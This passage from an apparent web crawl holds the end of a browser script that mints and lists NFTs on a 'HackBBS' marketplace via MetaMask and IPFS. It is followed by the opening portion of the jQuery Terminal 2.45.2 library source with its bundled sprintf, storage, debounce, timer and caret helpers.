        //imagePreviewElement.src = "https://hackbbs.infura-ipfs.io/ipfs/"+response;

        const infuraUrl = document.querySelector("#infuraUrl");
        infuraUrl.value = response;

        //We have everything we NamedNodeMap. Let's enable the mint button
        document.querySelector("#listNftForSale").style.display="block";
        
    }); 
    //alert('The file has been uploaded successfully.');
}

async function loadJSONFile(url) {
    try {
      const response = await fetch(url);
      const data = await response.json();
      //console.log(data);
      return data;
    } catch (error) {
      console.error('Error fetching JSON:', error);
    }
}

async function listNFTForSale(){
    
    // Connect to an Ethereum provider using MetaMask or other wallet
  if (typeof window.ethereum !== 'undefined') {
    try {
        const accounts = await window.ethereum.request({
            method: "eth_requestAccounts",
        });
        //console.log(accounts)           
    } catch (error) {
        if (error.message.includes("already pending")==true){
            console.log(error);
            //alert("Request already pending. Please accept it in your metamask wallet and retry.");
            alert("Une requete est déja en attente dans votre wallet metamask.");
        }
        return;
    }
    const provider = new Web3(window.ethereum);
    const networkId = await provider.eth.net.getId();

    // Simulate uploadToIPFS since IPFS client doesn't work in browsers
    const infuraUrl = document.querySelector("#infuraUrl");
    const url = "https://hackbbs.infura-ipfs.io/ipfs/"+infuraUrl.value;
    
    // Mint the NFT
    const HackBBSNFT = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/HackBBSNFT.json");
    const Marketplace = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/Marketplace.json");

    const hackbbsContractAddress = HackBBSNFT.networks[networkId].address;
    
    const hackbbsContract = new web3.eth.Contract(HackBBSNFT.abi, hackbbsContractAddress);
    const accounts = await provider.eth.getAccounts();
    
    // Simulate marketPlaceContract as it's not available in the code
    const marketplaceContractAddress = Marketplace.networks[networkId].address;
    const marketplaceContract = new web3.eth.Contract(Marketplace.abi, marketplaceContractAddress);

    let listingFee = await marketplaceContract.methods.LISTING_FEE().call();

    listingFee = listingFee.toString();
    //console.log("listingFee: "+listingFee);
    
    // Mint the NFT and then list it in the marketplace
    const priceNFT = document.querySelector("#priceInput");
    hackbbsContract.methods.mint(url).send({ from: accounts[0] }).on('receipt', function (receipt) {
      //console.log('minted');
      // List the NFT
      console.log(receipt);
      const tokenId = receipt.events.NFTMinted.returnValues[0];
      //console.log("TokenId:"+tokenId);
      marketplaceContract.methods.listNft(hackbbsContractAddress, tokenId, web3.utils.toWei(priceNFT.value, "ether"))
        .send({ from: accounts[0], value: listingFee }).on('receipt', function () {
          console.log('listed');
          // Simulate router.push('/')
          console.log("Navigating to another page");
          window.location.href = "./index.php";
        });
    });
  } else {
    console.log('Ethereum provider not found');
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/js/jquery.terminal.js
body_size: 106629
content:
/**@license
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 *
 * This file is part of jQuery Terminal. https://terminal.jcubic.pl
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Contains:
 *
 * Storage plugin Distributed under the MIT License
 * modified to work from Data URIs that block storage and cookies in Chrome
 * Copyright (c) 2010 Dave Schindler
 *
 * jQuery Timers licenced with the WTFPL
 * <http://jquery.offput.ca/timers/>
 *
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 *
 * jQuery Caret
 * Copyright (c) 2009, Gideon Sireling
 * 3 clause BSD License
 *
 * sprintf.js
 * Copyright (c) 2007-2013 Alexandru Marasteanu <hello at alexei dot ro>
 * licensed under 3 clause BSD license
 *
 * debounce function from Lodash
 * Copyright JS Foundation and other contributors <https://js.foundation/>
 * The MIT License
 *
 * emoji regex v9.0.0 by Mathias Bynens
 * MIT license
 *
 * broken image by Sophia Bai from the Noun Project (CC-BY)
 *
 * Date: Mon, 21 Jul 2025 22:45:43 +0000
 */
/* global define, Map, BigInt */
/* eslint-disable */
/* istanbul ignore next */
(function(ctx) {
    var sprintf = function() {
        if (!sprintf.cache.hasOwnProperty(arguments[0])) {
            sprintf.cache[arguments[0]] = sprintf.parse(arguments[0]);
        }
        return sprintf.format.call(null, sprintf.cache[arguments[0]], arguments);
    };
    sprintf.format = function(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, node_type = '', arg, output = [], i, k, match, pad, pad_character, pad_length;
        for (i = 0; i < tree_length; i++) {
            node_type = get_type(parse_tree[i]);
            if (node_type === 'string') {
                output.push(parse_tree[i]);
            }
            else if (node_type === 'array') {
                match = parse_tree[i]; // convenience purposes only
                if (match[2]) { // keyword argument
                    arg = argv[cursor];
                    for (k = 0; k < match[2].length; k++) {
                        if (!arg.hasOwnProperty(match[2][k])) {
                            throw(sprintf('[sprintf] property "%s" does not exist', match[2][k]));
                        }
                        arg = arg[match[2][k]];
                    }
                }
                else if (match[1]) { // positional argument (explicit)
                    arg = argv[match[1]];
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++];
                }

                if (/[^s]/.test(match[8]) && (get_type(arg) !== 'number')) {
                    throw(sprintf('[sprintf] expecting number but found %s', get_type(arg)));
                }
                switch (match[8]) {
                    case 'b': arg = arg.toString(2); break;
                    case 'c': arg = String.fromCharCode(arg); break;
                    case 'd': arg = parseInt(arg, 10); break;
                    case 'e': arg = match[7] ? arg.toExponential(match[7]) : arg.toExponential(); break;
                    case 'f': arg = match[7] ? parseFloat(arg).toFixed(match[7]) : parseFloat(arg); break;
                    case 'o': arg = arg.toString(8); break;
                    case 's': arg = ((arg = String(arg)) && match[7] ? arg.slice(0, match[7]) : arg); break;
                    case 'u': arg = arg >>> 0; break;
                    case 'x': arg = arg.toString(16); break;
                    case 'X': arg = arg.toString(16).toUpperCase(); break;
                }
                arg = (/[def]/.test(match[8]) && match[3] && arg >= 0 ? ' +' + arg : arg);
                pad_character = match[4] ? match[4] === '0' ? '0' : match[4].charAt(1) : ' ';
                pad_length = match[6] - String(arg).length;
                pad = match[6] ? str_repeat(pad_character, pad_length) : '';
                output.push(match[5] ? arg + pad : pad + arg);
            }
        }
        return output.join('');
    };

    sprintf.cache = {};

    sprintf.parse = function(fmt) {
        var _fmt = fmt, match = [], parse_tree = [], arg_names = 0;
        while (_fmt) {
            if ((match = /^[^\x25]+/.exec(_fmt)) !== null) {
                parse_tree.push(match[0]);
            }
            else if ((match = /^\x25{2}/.exec(_fmt)) !== null) {
                parse_tree.push('%');
            }
            else if ((match = /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1;
                    var field_list = [], replacement_field = match[2], field_match = [];
                    if ((field_match = /^([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1]);
                        while ((replacement_field = replacement_field.slice(field_match[0].length)) !== '') {
                            if ((field_match = /^\.([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else if ((field_match = /^\[(\d+)\]/.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else {
                                throw('[sprintf] huh?');
                            }
                        }
                    }
                    else {
                        throw('[sprintf] huh?');
                    }
                    match[2] = field_list;
                }
                else {
                    arg_names |= 2;
                }
                if (arg_names === 3) {
                    throw('[sprintf] mixing positional and named placeholders is not (yet) supported');
                }
                parse_tree.push(match);
            }
            else {
                throw('[sprintf] huh?');
            }
            _fmt = _fmt.slice(match[0].length);
        }
        return parse_tree;
    };

    var vsprintf = function(fmt, argv, _argv) {
        _argv = argv.slice(0);
        _argv.splice(0, 0, fmt);
        return sprintf.apply(null, _argv);
    };

    /**
     * helpers
     */
    function get_type(variable) {
        return Object.prototype.toString.call(variable).slice(8, -1).toLowerCase();
    }

    function str_repeat(input, multiplier) {
        for (var output = []; multiplier > 0; output[--multiplier] = input) {/* do nothing */}
        return output.join('');
    }

    /**
     * export to either browser or node.js
     */
    ctx.sprintf = sprintf;
    ctx.vsprintf = vsprintf;
})(typeof global !== "undefined" ? global : self || window);
// -----------------------------------------------------------------------
/* eslint-enable */
// UMD taken from https://github.com/umdjs/umd
(function(factory, undefined) {
    var root;
    if (typeof window !== 'undefined') {
        root = window;
    } else if (typeof self !== 'undefined') {
        root = self;
    } else if (typeof global !== 'undefined') {
        root = global;
    } else {
        throw new Error('Unknow context');
    }
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        // istanbul ignore next
        define(['jquery', 'wcwidth'], function(jquery, wcwidth) {
            factory(jquery, wcwidth, root);
            return jquery;
        });
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function(root, jQuery, wcwidth) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            if (wcwidth === undefined) {
                wcwidth = require('wcwidth');
            }
            factory(jQuery, wcwidth, root);
            return jQuery;
        };
    } else {
        // Browser
        // istanbul ignore next
        if (!root.jQuery) {
            root.$ = root.cash;
        }
        factory(root.jQuery || root.cash, root.wcwidth, root);
    }
})(function($, wcwidth, root, undefined) {
    'use strict';
    // -----------------------------------------------------------------------
    // :: debug functions
    // -----------------------------------------------------------------------
    /* eslint-disable */
    /* istanbul ignore next */
    function debug(str) {
        if (false) {
            console.log(str);
            //$.terminal.active().echo(str);
        }
    }
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: Replacemenet for jQuery 2 deferred objects
    // -----------------------------------------------------------------------
    function DelayQueue() {
        var callbacks = $.Callbacks();
        var resolved = false;
        var self = this;
        this.resolve = function() {
            callbacks.fire();
            self.resolved = resolved = true;
        };
        this.add = function(fn) {
            if (resolved) {
                fn();
            } else {
                callbacks.add(fn);
            }
        };
    }
    // -----------------------------------------------------------------------
    // :: EventEmitter class, created by ChatGPT (with small refactoring)
    // -----------------------------------------------------------------------
    function EventEmitter() {
        this._events = {};
    }
    // -----------------------------------------------------------------------
    EventEmitter.prototype.on = function(event, listener) {
        if (!this._events[event]) {
            this._events[event] = [];
        }
        this._events[event].push(listener);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.emit = function(event) {
        if (this._events[event]) {
            var args = Array.prototype.slice.call(arguments, 1);
            this._events[event].forEach(function(listener) {
                listener.apply(null, args);
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.off = function(event, listener) {
        if (!this._events[event]) {
            return;
        }

        if (!listener) {
            delete this._events[event];
        } else {
            this._events[event] = this._events[event].filter(function(l) {
                return l !== listener;
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.once = function(event, listener) {
        var self = this;

        function wrapper() {
            self.off(event, wrapper);
            listener.apply(null, arguments);
        }

        this.on(event, wrapper);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.wait_for = function(event) {
        var deferred = new $.Deferred();

        this.once(event, function() {
            deferred.resolve();
        });

        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    // :: map object to object
    // -----------------------------------------------------------------------
    $.omap = function(o, fn) {
        var result = {};
        $.each(o, function(k, v) {
            result[k] = fn.call(o, k, v);
        });
        return result;
    };
    $.fn.text_length = function() {
        return this.map(function() {
            return $(this).text().length;
        }).get().reduce(function(a, b) {
            return a + b;
        }, 0);
    };
    // -----------------------------------------------------------------------
    // :: Deep clone of objects and arrays
    // -----------------------------------------------------------------------
    var Clone = {
        clone_object: function(object) {
            var tmp = {};
            if (typeof object === 'object') {
                if (Array.isArray(object)) {
                    return this.clone_array(object);
                } else if (object === null) {
                    return object;
                } else {
                    for (var key in object) {
                        if (!object.hasOwnProperty(key)) {
                            continue;
                        }
                        if (Array.isArray(object[key])) {
                            tmp[key] = this.clone_array(object[key]);
                        } else if (typeof object[key] === 'object') {
                            tmp[key] = this.clone_object(object[key]);
                        } else {
                            tmp[key] = object[key];
                        }
                    }
                }
            }
            return tmp;
        },
        clone_array: function(array) {
            if (!is_function(Array.prototype.map)) {
                throw new Error("Your browser don't support ES5 array map " +
                                'use es5-shim');
            }
            return array.slice(0).map(function(item) {
                if (typeof item === 'object') {
                    return this.clone_object(item);
                } else {
                    return item;
                }
            }.bind(this));
        }
    };
    var clone = function(object) {
        return Clone.clone_object(object);
    };
    // -----------------------------------------------------------------------
    // IE11 polyfill
    // -----------------------------------------------------------------------
    /* eslint-disable */
    if ('Map' in root && !('clear' in Map.prototype)) {
        Map.prototype.clear = function() {
            this.forEach(function(value, key, map) {
                map.delete(key);
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Storage plugin
    // -----------------------------------------------------------------------
    var localStorage;
    /* istanbul ignore next */
    (function() {
        var hasLS = function() {
            try {
                var testKey = 'test', storage = window.localStorage;
                storage.setItem(testKey, '1');
                storage.removeItem(testKey);
                return true;
            } catch (error) {
                return false;
            }
        };
        var hasCookies = function() {
            try {
                document.cookie.split(';');
                return true;
            } catch (e) {
                return false;
            }
        };
        // Private data
        var isLS = hasLS();
        // Private functions
        function wls(n, v) {
            var c;
            if (typeof n === 'string' && typeof v === 'string') {
                localStorage[n] = v;
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        localStorage[c] = n[c];
                    }
                }
                return true;
            }
            return false;
        }
        function wc(n, v) {
            var dt, e, c;
            dt = new Date();
            dt.setTime(dt.getTime() + 31536000000);
            e = '; expires=' + dt.toGMTString();
            if (typeof n === 'string' && typeof v === 'string') {
                document.cookie = n + '=' + v + e + '; path=/';
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        document.cookie = c + '=' + n[c] + e + '; path=/';
                    }
                }
                return true;
            }
            return false;
        }
        function rls(n) {
            return localStorage[n];
        }
        function rc(n) {
            var nn, ca, i, c;
            nn = n + '=';
            ca = document.cookie.split(';');
            for (i = 0; i < ca.length; i++) {
                c = ca[i];
                while (c.charAt(0) === ' ') {
                    c = c.slice(1, c.length);
                }
                if (c.indexOf(nn) === 0) {
                    return c.slice(nn.length, c.length);
                }
            }
            return null;
        }
        function dls(n) {
            return delete localStorage[n];
        }
        function dc(n) {
            return wc(n, '', -1);
        }
        /**
         * Public API
         * $.Storage.set("name", "value")
         * $.Storage.set({"name1":"value1", "name2":"value2", etc})
         * $.Storage.get("name")
         * $.Storage.remove("name")
         */
        if (!hasCookies() && !isLS) {
            localStorage = {};
            $.extend({
                Storage: {
                    set: wls,
                    get: rls,
                    remove: dls
                }
            });
        } else {
            if (isLS) {
                localStorage = window.localStorage;
            }
            $.extend({
                Storage: {
                    set: isLS ? wls : wc,
                    get: isLS ? rls : rc,
                    remove: isLS ? dls : dc
                }
            });
        }
    })();
    // -----------------------------------------------------------------------
    // :: Debounce from Lodash
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    var debounce = (function() {
        var FUNC_ERROR_TEXT = 'Expected a function';
        function isObject(value) {
            var type = typeof value;
            return value != null && (type == 'object' || type == 'function');
        }
        function now() {
            return Date.now();
        }
        return function debounce(func, wait, options) {
            var nativeMax = Math.max,
                nativeMin = Math.min;

            var lastArgs,
                lastThis,
                maxWait,
                result,
                timerId,
                lastCallTime,
                lastInvokeTime = 0,
                leading = false,
                maxing = false,
                trailing = true;

            if (typeof func != 'function') {
                throw new TypeError(FUNC_ERROR_TEXT);
            }
            wait = wait || 0;
            if (isObject(options)) {
                leading = !!options.leading;
                maxing = 'maxWait' in options;
                maxWait = maxing ? nativeMax(options.maxWait || 0, wait) : maxWait;
                trailing = 'trailing' in options ? !!options.trailing : trailing;
            }

            function invokeFunc(time) {
                var args = lastArgs,
                    thisArg = lastThis;

                lastArgs = lastThis = undefined;
                lastInvokeTime = time;
                result = func.apply(thisArg, args);
                return result;
            }

            function leadingEdge(time) {
                // Reset any `maxWait` timer.
                lastInvokeTime = time;
                // Start the timer for the trailing edge.
                timerId = setTimeout(timerExpired, wait);
                // Invoke the leading edge.
                return leading ? invokeFunc(time) : result;
            }

            function remainingWait(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime,
                    timeWaiting = wait - timeSinceLastCall;

                return maxing
                    ? nativeMin(timeWaiting, maxWait - timeSinceLastInvoke)
                    : timeWaiting;
            }

            function shouldInvoke(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime;

                // Either this is the first call, activity has stopped and we're at the
                // trailing edge, the system time has gone backwards and we're treating
                // it as the trailing edge, or we've hit the `maxWait` limit.
                return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
                        (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
            }

            function timerExpired() {
                var time = now();
                if (shouldInvoke(time)) {
                    return trailingEdge(time);
                }
                // Restart the timer.
                timerId = setTimeout(timerExpired, remainingWait(time));
            }

            function trailingEdge(time) {
                timerId = undefined;

                // Only invoke if we have `lastArgs` which means `func` has been
                // debounced at least once.
                if (trailing && lastArgs) {
                    return invokeFunc(time);
                }
                lastArgs = lastThis = undefined;
                return result;
            }

            function cancel() {
                if (timerId !== undefined) {
                    clearTimeout(timerId);
                }
                lastInvokeTime = 0;
                lastArgs = lastCallTime = lastThis = timerId = undefined;
            }

            function flush() {
                return timerId === undefined ? result : trailingEdge(now());
            }

            function debounced() {
                var time = now(),
                    isInvoking = shouldInvoke(time);

                lastArgs = arguments;
                lastThis = this;
                lastCallTime = time;

                if (isInvoking) {
                    if (timerId === undefined) {
                        return leadingEdge(lastCallTime);
                    }
                    if (maxing) {
                        // Handle invocations in a tight loop.
                        timerId = setTimeout(timerExpired, wait);
                        return invokeFunc(lastCallTime);
                    }
                }
                if (timerId === undefined) {
                    timerId = setTimeout(timerExpired, wait);
                }
                return result;
            }
            debounced.cancel = cancel;
            debounced.flush = flush;
            return debounced;
        };
    })();
    // -----------------------------------------------------------------------
    // :: jQuery Timers
    // -----------------------------------------------------------------------
    var jQuery = $;
    /* istanbul ignore next */
    (function($) {
        jQuery.fn.extend({
            everyTime: function(interval, label, fn, times, belay) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, times, belay);
                });
            },
            oneTime: function(interval, label, fn) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, 1);
                });
            },
            stopTime: function(label, fn) {
                return this.each(function() {
                    jQuery.timer.remove(this, label, fn);
                });
            }
        });

        jQuery.extend({
            timer: {
                guid: 1,
                global: {},
                regex: /^([0-9]+)\s*(.*s)?$/,
                powers: {
                    // Yeah this is major overkill...
                    'ms': 1,
                    'cs': 10,
                    'ds': 100,
                    's': 1000,
                    'das': 10000,
                    'hs': 100000,
                    'ks': 1000000
                },
                timeParse: function(value) {
                    if (value === undefined || value === null) {
                        return null;
                    }
                    var result = this.regex.exec(value.toString().trim());
                    if (result[2]) {
                        var num = parseInt(result[1], 10);
                        var mult = this.powers[result[2]] || 1;
                        return num * mult;
                    } else {
                        return value;
                    }
                },
                add: function(element, interval, label, fn, times, belay) {
                    var counter = 0;

                    if (typeof label === 'function') {
                        if (!times) {
                            times = fn;
                        }
                        fn = label;
                        label = interval;
                    }

                    interval = jQuery.timer.timeParse(interval);

                    if (typeof interval !== 'number' ||
                        isNaN(interval) ||
                        interval <= 0) {
                        return;
                    }
                    if (times && times.constructor !== Number) {
                        belay = !!times;
                        times = 0;
                    }

                    times = times || 0;
                    belay = belay || false;

                    if (!element.$timers) {
                        element.$timers = {};
                    }
                    if (!element.$timers[label]) {
                        element.$timers[label] = {};
                    }
                    fn.$timerID = fn.$timerID || this.guid++;

                    var handler = function() {
                        if (belay && handler.inProgress) {
                            return;
                        }
                        handler.inProgress = true;
                        if ((++counter > times && times !== 0) ||
                            fn.call(element, counter) === false) {
                            jQuery.timer.remove(element, label, fn);
                        }
                        handler.inProgress = false;
                    };

                    handler.$timerID = fn.$timerID;

                    if (!element.$timers[label][fn.$timerID]) {
                        element.$timers[label][fn.$timerID] = setInterval(handler, interval);
                    }

                    if (!this.global[label]) {
                        this.global[label] = [];
                    }
                    this.global[label].push(element);

                },
                remove: function(element, label, fn) {
                    var timers = element.$timers, ret;

                    if (timers) {

                        if (!label) {
                            for (var lab in timers) {
                                if (timers.hasOwnProperty(lab)) {
                                    this.remove(element, lab, fn);
                                }
                            }
                        } else if (timers[label]) {
                            if (fn) {
                                if (fn.$timerID) {
                                    clearInterval(timers[label][fn.$timerID]);
                                    delete timers[label][fn.$timerID];
                                }
                            } else {
                                for (var _fn in timers[label]) {
                                    if (timers[label].hasOwnProperty(_fn)) {
                                        clearInterval(timers[label][_fn]);
                                        delete timers[label][_fn];
                                    }
                                }
                            }

                            for (ret in timers[label]) {
                                if (timers[label].hasOwnProperty(ret)) {
                                    break;
                                }
                            }
                            if (!ret) {
                                ret = null;
                                delete timers[label];
                            }
                        }

                        for (ret in timers) {
                            if (timers.hasOwnProperty(ret)) {
                                break;
                            }
                        }
                        if (!ret) {
                            element.$timers = null;
                        }
                    }
                }
            }
        });
        if (/(msie) ([\w.]+)/.exec(navigator.userAgent.toLowerCase())) {
            $(window).one('unload', function() {
                var global = jQuery.timer.global;
                for (var label in global) {
                    if (global.hasOwnProperty(label)) {
                        var els = global[label], i = els.length;
                        while (--i) {
                            jQuery.timer.remove(els[i], label);
                        }
                    }
                }
            });
        }
    })(jQuery);
    // -----------------------------------------------------------------------
    // :: CROSS BROWSER SPLIT
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    (function(undef) {
        // prevent double include

        if (!String.prototype.split.toString().match(/\[native/)) {
            return;
        }

        var nativeSplit = String.prototype.split,
        compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
        self;

        self = function(str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
            flags = (separator.ignoreCase ? "i" : "") +
                (separator.multiline  ? "m" : "") +
                (separator.extended   ? "x" : "") + // Proposed for ES6
                (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
            // Make `global` and avoid `lastIndex` issues by working with a copy
            separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + "g");
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            // ? Math.pow(2, 32) - 1 : ToUint32(limit)
            limit = limit === undef ? -1 >>> 0 : limit >>> 0;
            while (match = separator.exec(str)) {
                    // `separator.lastIndex` is not reliable cross-browser
                    lastIndex = match.index + match[0].length;
                    if (lastIndex > lastLastIndex) {
                        output.push(str.slice(lastLastIndex, match.index));
                        // Fix browsers whose `exec` methods don't consistently return `undefined` for
                        // nonparticipating capturing groups
                        if (!compliantExecNpcg && match.length > 1) {
                            match[0].replace(separator2, function() {
                                for (var i = 1; i < arguments.length - 2; i++) {
                                    if (arguments[i] === undef) {
                                        match[i] = undef;
                                    }
                                }
                            });
                        }
                        if (match.length > 1 && match.index < str.length) {
                            Array.prototype.push.apply(output, match.slice(1));
                        }
                        lastLength = match[0].length;
                        lastLastIndex = lastIndex;
                        if (output.length >= limit) {
                            break;
                        }
                    }
                    if (separator.lastIndex === match.index) {
                        separator.lastIndex++; // Avoid an infinite loop
                    }
                }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };

        // For convenience
        String.prototype.split = function(separator, limit) {
            return self(this, separator, limit);
        };

        return self;

    })();
    // -----------------------------------------------------------------------
    // :: jQuery Caret
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    $.fn.caret = function(pos) {
        var target = this[0];
        var isContentEditable = target.contentEditable === 'true';
        //get
        if (arguments.length === 0) {
            //HTML5
            if (window.getSelection) {
                //contenteditable
                if (isContentEditable) {
                    if (!this.is(':focus')) {
                        target.focus();
                    }
                    var range1 = window.getSelection().getRangeAt(0),
                    range2 = range1.cloneRange();
                    range2.selectNodeContents(target);
                    range2.setEnd(range1.endContainer, range1.endOffset);
                    return range2.toString().length;
                }
                //textarea
                return target.selectionStart;
            }
            //IE<9
            if (document.selection) {
                target.focus();
                //contenteditable
                if (isContentEditable) {
                    var range1 = document.selection.createRange(),
                    range2 = document.body.createTextRange();
                    range2.moveToElementText(target);
                    range2.setEndPoint('EndToEnd', range1);
                    return range2.text.length;
                }
                //textarea
                var pos = 0,
                range = target.createTextRange(),
                range2 = document.selection.createRange().duplicate(),
                bookmark = range2.getBookmark();
                range.moveToBookmark(bookmark);
                while (range.moveStart('character', -1) !== 0) pos++;
                return pos;
            }
            //not supported
            return 0;
        }
        //set
        if (pos === -1)
            pos = this[isContentEditable? 'text' : 'val']().length;
        //HTML5
        if (window.getSelection) {
            //contenteditable
            if (isContentEditable) {
                if (!this.is(':focus')) {
                    target.focus();
                }
                var selection = window.getSelection();
                selection.collapse(selection.focusNode, pos);
            }
            //textarea
            else
                target.setSelectionRange(pos, pos);
        }
        //IE<9
        else if (document.body.createTextRange) {
            var range = document.body.createTextRange();
            range.moveToElementText(target);
            range.moveStart('character', pos);
            range.collapse(true);
            range.select();
        }
        if (!isContentEditable && !this.is(':focus')) {
            target.focus();
        }
        return pos;
    };
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: callback based event handler plugin generator
    // -----------------------------------------------------------------------
    function make_callback_plugin(options) {
        var factory_settings = $.extend({
            init: $.noop,
            destroy: $.noop,
            name: 'event'
        }, options);
        return function(callback, options) {
            var trigger = arguments.length === 0;
            var unbind = arguments[0] === "unbind";
            if (!trigger && !unbind && !is_function(callback)) {
                throw new Error('Invalid argument, it need to a function or string ' +
                                '"unbind" or no arguments.');
            }
            if (unbind) {
                callback = is_function(arguments[1]) ? arguments[1] : null;
            }
            var data_name = 'callbacks_' + factory_settings.name;
            return this.each(function() {
                var $this = $(this);
                var callbacks;
                function handler(arg) {
                    callbacks.fireWith($this, [arg]);
                }
                if (trigger || unbind) {
                    callbacks = $this.data(data_name);
                    if (trigger) {
                        callbacks && callbacks.fire();
                    } else {
                        if (callback && callbacks) {
                            callbacks.remove(callback);
                            if (!callbacks.has()) {
                                callbacks = null;
                            }
                        } else {
                            callbacks = null;
                        }
                        if (!callbacks) {
                            $this.removeData(data_name);
                            factory_settings.destroy.call(this, handler, options);
                        }
                    }
                } else if ($this.data(data_name)) {
                    $(this).data(data_name).add(callback);
                } else {
                    callbacks = $.Callbacks();
                    callbacks.add(callback);
                    $this.data(data_name, callbacks);
                    factory_settings.init.call(this, handler, options);
                }
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Cross-browser resize element plugin using sentinel iframe or
    // :: resizeObserver
    // -----------------------------------------------------------------------
    $.fn.resizer = make_callback_plugin({
        name: 'resize',
        init: function(handler, options) {
            var settings = $.extend({
                prefix: ''
            }, options);
            var $this = $(this);
            var resizer;
            var first = true;
            if ($this.is('body')) {
                $(window).on('resize.resizer', handler);
            } else if (window.ResizeObserver) {
                resizer = new ResizeObserver(function() {
                    if (!first) {
                        setTimeout(handler, 0);
                    }
                    first = false;
                });
                resizer.observe(this);
                $this.data('observer', resizer);
            } else {
                var iframe = $('<iframe/>').addClass(settings.prefix + 'resizer')
                    .appendTo(this)[0];
                $(iframe.contentWindow).on('resize', handler);
            }
        },
        destroy: function() {
            var $this = $(this);
            if (window.ResizeObserver) {
                var observer = $this.data('observer');
                if (observer) {
                    observer.unobserve(this);
                    $this.removeData('observer');
                }
            } else {
                var iframe = $this.find('> iframe[class$="resizer"]');
                if (iframe.length) {
                    // just in case of memory leaks in IE
                    $(iframe[0].contentWindow).off('resize').remove();
                    iframe.remove();
                } else if ($this.is('body')) {
                    $(window).off('resize.resizer');
                }
            }
        }
    });
    // -----------------------------------------------------------------------
    // :: Mobile friendly scroll that work without scrollbar (for less)
    // -----------------------------------------------------------------------
    $.fn.touch_scroll = make_callback_plugin({
        name: 'touch',
        init: function(handler) {
            var origin;
            var previous;
            $(this).on('touchstart.scroll', function(e) {
                e = e.originalEvent;
                if (e.target.tagName.toLowerCase() !== 'a' && e.touches.length === 1) {
                    previous = origin = e.touches[0];
                }
            }).on('touchmove.scroll', function(e) {
                e = e.originalEvent;
                if (origin && e.touches.length === 1) {
                    var current = e.touches[0];
                    var ret = handler({
                        origin: origin,
                        previous: previous,
                        current: current
                    });
                    if (ret === false) {
                        e.preventDefault();
                    }
                    previous = current;
                }
            }).on('touchend.scroll', function() {
                if (origin || previous) {
                    origin = previous = null;
                }
            });
        },
        destroy: function() {
